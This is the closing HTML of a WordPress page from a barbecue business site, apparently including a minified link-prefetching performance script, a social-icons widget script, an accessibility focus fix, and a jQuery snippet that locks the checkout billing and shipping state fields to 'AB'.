"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1676482705' id='zoom-social-icons-widget-frontend-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
jQuery("#billing_state").attr("disabled", true);
 jQuery('#billing_state').val('AB');
 jQuery("#shipping_state").attr("disabled", true);
 jQuery('#shipping_state').val('AB');
</script>
	</body>
</html>
